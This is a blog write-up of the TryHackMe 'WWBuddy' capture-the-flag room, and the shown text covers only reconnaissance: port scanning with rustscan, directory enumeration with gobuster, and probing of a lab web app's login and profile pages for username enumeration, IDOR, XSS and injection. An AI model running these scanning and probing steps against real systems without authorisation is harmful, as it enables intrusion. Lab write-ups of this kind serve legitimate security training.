WWBuddy | Jan 6, 2023
Introduction
Welcome to my another writeup! In this TryHackMe WWBuddy room, you'll learn: Second order SQL injection, modifing environment variable to gain root privilege and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: www-data to roberto
- Privilege Escalation: roberto to jenny
- Privilege Escalation: jenny to root
- Conclusion
Background
Exploit this website still in development and root the room.
Difficulty: Medium
World wide buddy is a site for making friends, but it's still unfinished and it has some security flaws.
Deploy the machine and find the flags hidden in the room!
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf]
└─# export RHOSTS=10.10.94.193
┌──(root🌸siunam)-[~/ctf/thm/ctf]
└─# rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 667521b4934aa5a7dff4018019cfffad (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCsJLMZZ++Y5C7rrfjBr3NDcw28OtadaUG9ayV7tpujToTpPyR+SlEUkAFl8tPG/KyENYzXEPSz5B3s4AHCgX1uBw+PfNOV+MyCf2uPMbg0o4vOl4uPgt1clDMV9Xy8n7rznCCukHNvHbS3H7/iJhv8Pw7Sw7Qe148OVDf5P/Sp8t7QlCa3c6+bXirhWz79HGj1kzxqWc+28NG+8EPDAIpBCiV4JOt8c31EGLxL60YZv87jjasb881KcQZNPJjipw0/+vYvNYSUIwCChVAFCYsORhrYET5K6ek/NLHjkOsiGBZF57ra65lees8hTECo2jum/sFmkxp5KEy7hwThmUKV
| 256 a6dd303be496baab5f043b9e9e92b7c0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLunpUbpWWEPWQO+prxN7M8mUGVgaINwd63DcUocu8/CyUxxBvFdv/Ldwdc7jfc7WvRi5T3fHl+RGSCwQWezzbY=
| 256 0422f0d2b03445d4e54dada27dcd0041 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFPNLi5HCm6YrjWfTkBrESGLZ4YsB3ACocpDoCrmUVO1
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Login
|_Requested resource was http://10.10.94.193/login/
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 2 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | OpenSSH 7.6p1 Ubuntu |
| 80 | Apache httpd 2.4.29 ((Ubuntu)) |
HTTP on Port 80
Adding a new host to /etc/hosts:
┌──(root🌸siunam)-[~/ctf/thm/ctf]
└─# echo "$RHOSTS wwbuddy.thm" >> /etc/hosts
Enumerate hidden directories and files via gobuster:
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# gobuster dir -u http://wwbuddy.thm/ -w /usr/share/wordlists/dirb/big.txt -t 50 -x php,txt,html,bak
[...]
/admin (Status: 301) [Size: 310] [--> http://wwbuddy.thm/admin/]
/api (Status: 301) [Size: 308] [--> http://wwbuddy.thm/api/]
/change (Status: 301) [Size: 311] [--> http://wwbuddy.thm/change/]
/chat.php (Status: 200) [Size: 1129]
/config.php (Status: 200) [Size: 0]
/footer.html (Status: 200) [Size: 232]
/header.html (Status: 200) [Size: 577]
/images (Status: 301) [Size: 311] [--> http://wwbuddy.thm/images/]
/index.php (Status: 302) [Size: 7740] [--> /login]
/js (Status: 301) [Size: 307] [--> http://wwbuddy.thm/js/]
/login (Status: 301) [Size: 310] [--> http://wwbuddy.thm/login/]
/logout.php (Status: 302) [Size: 0] [--> /login]
/profile (Status: 301) [Size: 312] [--> http://wwbuddy.thm/profile/]
/register (Status: 301) [Size: 313] [--> http://wwbuddy.thm/register/]
/styles (Status: 301) [Size: 311] [--> http://wwbuddy.thm/styles/]
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# gobuster dir -u http://wwbuddy.thm/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 50
[...]
/images (Status: 301) [Size: 311] [--> http://wwbuddy.thm/images/]
/admin (Status: 301) [Size: 310] [--> http://wwbuddy.thm/admin/]
/login (Status: 301) [Size: 310] [--> http://wwbuddy.thm/login/]
/register (Status: 301) [Size: 313] [--> http://wwbuddy.thm/register/]
/api (Status: 301) [Size: 308] [--> http://wwbuddy.thm/api/]
/styles (Status: 301) [Size: 311] [--> http://wwbuddy.thm/styles/]
/profile (Status: 301) [Size: 312] [--> http://wwbuddy.thm/profile/]
/js (Status: 301) [Size: 307] [--> http://wwbuddy.thm/js/]
/server-status (Status: 403) [Size: 276]
/change (Status: 301) [Size: 311] [--> http://wwbuddy.thm/change/]
Home page:

When I go to the home page, it redirects me to /login/index.php.
We can try to guess an administrator level user's password:

Hmm… No account found with that username.. Maybe we can use that error output to enumerate usernames?
Let's try to register an account and login:




In here, we can see that we can view our profile, change password, edit info, send message, and logout.
Let's view our profile:


In the URL, it's using a GET parameter uid to fetch users' profile.
However, the UID value seems random and couldn't easily be guessed. So it may not vulnerable to IDOR (Insecure Direct Object Reference). Maybe it's leaked somewhere?
Note: The
uidis hashed by MD5, but I couldn't crack it.
We can also see a button: "Send me a message".

When we clicked that, it'll redirect us to /index.php, with GET parameter send and value of our uid.
We can also test for XSS (Cross-Site Scripting), client-side template injection, SSTI (Server-Side Template Injection), SQL injection in our profile:



Hmm… Seems nothing.
Let's go to the "Change Password" page:

